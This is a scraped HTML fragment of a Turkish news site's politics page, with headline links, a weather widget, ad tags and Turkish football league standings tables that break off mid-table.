								<div class="hbr-k">
					<a class="resim" href="/ali-babacan-ak-parti-ye-geri-donecek-mi/25054/" title="Ali Babacan AK Parti'ye geri dönecek mi?">
						<img src="/images/haberler/ali-babacan-ak-partiye-geri-donecek-mi.jpg" width="186" height="96" alt="Ali Babacan AK Parti'ye geri dönecek mi?"/>					</a>
					<div class="baslik"><a href="/ali-babacan-ak-parti-ye-geri-donecek-mi/25054/" title="Ali Babacan AK Parti'ye geri dönecek mi?">Ali Babacan AK Parti'ye geri dönecek mi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ankara-kulislerini-calkalayan-iddia/24383/" title="Ankara kulislerini çalkalayan iddia!">
						<img src="/images/haberler/ankara-kulislerini-calkalayan-iddia.jpg" width="186" height="96" alt="Ankara kulislerini çalkalayan iddia!"/>					</a>
					<div class="baslik"><a href="/ankara-kulislerini-calkalayan-iddia/24383/" title="Ankara kulislerini çalkalayan iddia!">Ankara kulislerini çalkalayan iddia!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-sozcusu-celik-ten-chp-ye-tepki/23571/" title="AK Parti Sözcüsü Çelik'ten CHP'ye tepki!">
						<img src="/images/haberler/ak-parti-sozcusu-celikten-chpye-tepki.jpg" width="186" height="96" alt="AK Parti Sözcüsü Çelik'ten CHP'ye tepki!"/>					</a>
					<div class="baslik"><a href="/ak-parti-sozcusu-celik-ten-chp-ye-tepki/23571/" title="AK Parti Sözcüsü Çelik'ten CHP'ye tepki!">AK Parti Sözcüsü Çelik'ten CHP'ye tepki!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-de-ozgur-ozel-tekrar-genel-baskan/22826/" title="CHP'de Özgür Özel tekrar genel başkan!">
						<img src="/images/haberler/chpde-ozgur-ozel-tekrar-genel-baskan.jpg" width="186" height="96" alt="CHP'de Özgür Özel tekrar genel başkan!"/>					</a>
					<div class="baslik"><a href="/chp-de-ozgur-ozel-tekrar-genel-baskan/22826/" title="CHP'de Özgür Özel tekrar genel başkan!">CHP'de Özgür Özel tekrar genel başkan!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-de-bir-kritik-gun-daha/22778/" title="CHP'de bir kritik gün daha!">
						<img src="/images/haberler/chpde-bir-kritik-gun-daha.jpg" width="186" height="96" alt="CHP'de bir kritik gün daha!"/>					</a>
					<div class="baslik"><a href="/chp-de-bir-kritik-gun-daha/22778/" title="CHP'de bir kritik gün daha!">CHP'de bir kritik gün daha!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-de-istifa-depremi-buyuyor/22699/" title="AK Parti'de istifa depremi büyüyor">
						<img src="/images/haberler/ak-partide-istifa-depremi-buyuyor.jpg" width="186" height="96" alt="AK Parti'de istifa depremi büyüyor"/>					</a>
					<div class="baslik"><a href="/ak-parti-de-istifa-depremi-buyuyor/22699/" title="AK Parti'de istifa depremi büyüyor">AK Parti'de istifa depremi büyüyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/siyaset-yine-karisti-8-belediye-baskani-ak-parti-ye-mi-geciyor/22355/" title="Siyaset yine karıştı; 8 belediye başkanı AK Parti'ye mi geçiyor?">
						<img src="/images/haberler/siyaset-yine-karisti-8-belediye-baskani-ak-partiye-mi-geciyor.jpg" width="186" height="96" alt="Siyaset yine karıştı; 8 belediye başkanı AK Parti'ye mi geçiyor?"/>					</a>
					<div class="baslik"><a href="/siyaset-yine-karisti-8-belediye-baskani-ak-parti-ye-mi-geciyor/22355/" title="Siyaset yine karıştı; 8 belediye başkanı AK Parti'ye mi geçiyor?">Siyaset yine karıştı; 8 belediye başkanı AK Parti'ye mi geçi..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-kilicdaroglu-nun-donus-plani/22173/" title="İşte Kılıçdaroğlu'nun dönüş planı!">
						<img src="/images/haberler/iste-kilicdaroglunun-donus-plani.jpg" width="186" height="96" alt="İşte Kılıçdaroğlu'nun dönüş planı!"/>					</a>
					<div class="baslik"><a href="/iste-kilicdaroglu-nun-donus-plani/22173/" title="İşte Kılıçdaroğlu'nun dönüş planı!">İşte Kılıçdaroğlu'nun dönüş planı!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="siyaset/sayfa/2/"><span>2</span></a></li><li><a href="siyaset/sayfa/3/"><span>3</span></a></li><li><a href="siyaset/sayfa/4/"><span>4</span></a></li><li><a href="siyaset/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-zamli-ulasim-basliyor/29461/" title="Bursa’da zamlı ulaşım başlıyor!">
					<span class="baslik">Bursa’da zamlı ulaşım başlıyor!..</span>
					<img src="/images/haberler/t_bursa-da-zamli-ulasim-basliyor.png" width="130" height="75" alt="Bursa’da zamlı ulaşım başlıyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi/29422/" title="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?">
					<span class="baslik">Mustafa Er, Bursaspor'un yeni forve..</span>
					<img src="/images/haberler/t_mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi.jpg" width="130" height="75" alt="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/uludag-dan-guzel-haber-geldi-mahsur-kalanlar-kurtarildi/29458/" title="Uludağ'dan güzel haber geldi; Mahsur kalanlar kurtarıldı">
					<span class="baslik">Uludağ'dan güzel haber geldi; Mahsu..</span>
					<img src="/images/haberler/t_uludag-dan-guzel-haber-geldi-mahsur-kalanlar-kurtarildi.jpg" width="130" height="75" alt="Uludağ'dan güzel haber geldi; Mahsur kalanlar kurtarıldı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-zamli-ulasim-basliyor/29461/" title="Bursa’da zamlı ulaşım başlıyor!">
					<span class="baslik">Bursa’da zamlı ulaşım başlıyor!..</span>
					<img src="/images/haberler/t_bursa-da-zamli-ulasim-basliyor.png" width="130" height="75" alt="Bursa’da zamlı ulaşım başlıyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi/29422/" title="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?">
					<span class="baslik">Mustafa Er, Bursaspor'un yeni forve..</span>
					<img src="/images/haberler/t_mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi.jpg" width="130" height="75" alt="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>20</td>
			<td>12</td>
			<td>2</td>
			<td>6</td>
			<td>38</td>
			<td>23</td>
			<td class="point">42</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>20</td>
			<td>11</td>
			<td>3</td>
			<td>6</td>
			<td>27</td>
			<td>12</td>
			<td class="point">39</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>20</td>
			<td>10</td>
			<td>4</td>
			<td>6</td>
			<td>35</td>
			<td>25</td>
			<td class="point">36</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>34</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>20</td>
			<td>7</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>21</td>
			<td class="point">30</td>
			<td>+3</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>34</td>
			<td class="point">25</td>
			<td>-7</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>6</td>
			<td>10</td>
			<td>20</td>
			<td>22</td>
			<td class="point">22</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>20</td>
			<td>6</td>
			<td>10</td>
			<td>4</td>
			<td>25</td>
			<td>28</td>
			<td class="point">22</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>20</td>
			<td>4</td>
			<td>8</td>
			<td>8</td>
			<td>24</td>
			<td>30</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Antalyaspor</td>
			<td>20</td>
			<td>5</td>
			<td>10</td>
			<td>5</td>
			<td>19</td>
			<td>33</td>
			<td class="point">20</td>
			<td>-14</td>
		</tr><tr>
			<td>14</td>
			<td>Konyaspor</td>
			<td>20</td>
			<td>4</td>
			<td>9</td>
			<td>7</td>
			<td>24</td>
			<td>33</td>
			<td class="point">19</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Eyüpspor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>16</td>
			<td>28</td>
			<td class="point">18</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Kasımpaşa</td>
			<td>20</td>
			<td>3</td>
			<td>10</td>
			<td>7</td>
			<td>15</td>
			<td>27</td>
			<td class="point">16</td>
			<td>-12</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>3</td>
			<td>17</td>
			<td>39</td>
			<td class="point">9</td>
			<td>-22</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Erzurumspor FK</td>
			<td>23</td>
			<td>12</td>
			<td>2</td>
			<td>9</td>
			<td>43</td>
			<td>18</td>
			<td class="point">45</td>
			<td>+25</td>
		</tr><tr>
			<td>2</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Çorum FK</td>
			<td>23</td>
			<td>12</td>
			<td>6</td>
			<td>5</td>
			<td>35</td>
			<td>23</td>
			<td class="point">41</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>23</td>
			<td>11</td>
			<td>6</td>
			<td>6</td>
			<td>44</td>
			<td>20</td>
			<td class="point">39</td>
			<td>+24</td>
		</tr><tr>
			<td>6</td>
			<td>Pendikspor</td>
			<td>23</td>
			<td>10</td>
			<td>4</td>
			<td>9</td>
			<td>34</td>
			<td>19</td>
			<td class="point">39</td>
			<td>+15</td>
		</tr><tr>
			<td>7</td>
			<td>Bandırmaspor</td>
			<td>23</td>
			<td>10</td>
			<td>7</td>
			<td>6</td>
			<td>31</td>
			<td>22</td>
			<td class="point">36</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>23</td>
			<td>10</td>
			<td>8</td>
			<td>5</td>
			<td>41</td>
			<td>28</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>23</td>
			<td>9</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>31</td>
			<td class="point">34</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>23</td>
			<td>8</td>
			<td>6</td>
			<td>9</td>
			<td>43</td>
			<td>27</td>
			<td class="point">33</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>23</td>
			<td>8</td>
			<td>8</td>
			<td>7</td>
			<td>30</td>
			<td>23</td>
			<td class="point">31</td>
			<td>+7</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>23</td>
			<td>8</td>
			<td>8</td>
			<td>7</td>
			<td>32</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>23</td>
			<td>7</td>
			<td>6</td>
			<td>10</td>
			<td>31</td>
			<td>33</td>
			<td class="point">31</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sivasspor</td>
			<td>23</td>
			<td>7</td>
			<td>7</td>
			<td>9</td>
			<td>27</td>
			<td>23</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>23</td>
			<td>8</td>
			<td>12</td>
			<td>3</td>
			<td>23</td>
			<td>32</td>
			<td class="point">27</td>
			<td>-9</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>23</td>
			<td>7</td>
			<td>11</td>
			<td>5</td>
			<td>23</td>
			<td>43</td>
			<td class="point">26</td>
			<td>-20</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>23</td>
			<td>6</td>
			<td>12</td>
			<td>5</td>
			<td>32</td>
			<td>44</td>
			<td class="point">23</td>
			<td>-12</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>23</td>
			<td>0</td>
			<td>16</td>
			<td>7</td>
			<td>18</td>
			<td>60</td>
			<td class="point">7</td>
			<td>-42</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>22</td>
			<td>16</td>
			<td>4</td>
			<td>2</td>
			<td>56</td>
			<td>15</td>
			<td class="point">50</td>
			<td>+41</td>
		</tr><tr>
			<td>2</td>
			<td>Muş Spor Kulübü</td>
			<td>22</td>
			<td>14</td>
			<td>4</td>
			<td>4</td>
			<td>53</td>
			<td>23</td>
			<td class="point">46</td>
			<td>+30</td>
		</tr><tr>
			<td>3</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>21</td>
			<td>14</td>
			<td>4</td>
			<td>3</td>
			<td>52</td>
			<td>14</td>
			<td class="point">45</td>
			<td>+38</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>47</td>
			<td>16</td>
			<td class="point">43</td>
			<td>+31</td>
		</tr><tr>
			<td>5</td>
			<td>Mardin 1969 Spor</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>18</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>22</td>
			<td>11</td>
			<td>5</td>
			<td>6</td>
			<td>45</td>
			<td>24</td>
			<td class="point">39</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>22</td>
			<td>11</td>
			<td>5</td>
			<td>6</td>
			<td>41</td>
			<td>22</td>
			<td class="point">39</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>35</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+18</td>
		</tr><tr>
			<td>9</td>
			<td>68 Aksaray Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>5</td>
			<td>10</td>
			<td>38</td>
			<td>22</td>
			<td class="point">31</td>
			<td>+16</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>21</td>
			<td>8</td>
			<td>6</td>
			<td>7</td>
			<td>35</td>
			<td>33</td>
			<td class="point">31</td>
			<td>+2</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>22</td>
			<td>8</td>
			<td>9</td>
			<td>5</td>
			<td>27</td>
			<td>35</td>
			<td class="point">29</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>28</td>
			<td>26</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Fethiyespor</td>
			<td>22</td>
			<td>6</td>
			<td>10</td>
			<td>6</td>
			<td>34</td>
			<td>31</td>
			<td class="point">24</td>
			<td>+3</td>
		</tr><tr>
			<td>14</td>
			<td>Kırklarelispor</td>
			<td>22</td>
			<td>5</td>
			<td>8</td>
			<td>9</td>
			<td>30</td>
			<td>29</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>20</td>
			<td>49</td>
			<td class="point">15</td>
			<td>-29</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>22</td>
			<td>4</td>
			<td>15</td>
			<td>3</td>
			<td>22</td>
			<td>64</td>
			<td class="point">12</td>
			<td>-42</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>22</td>
			<td>1</td>
			<td>20</td>
			<td>1</td>
			<td>9</td>
			<td>108</td>
			<td class="point">4</td>
			<td>-99</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>8</td>
			<td>78</td>
			<td class="point">43</td>
			<td>-70</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>31</td>
			<td>16</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>19</td>
			<td>11</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
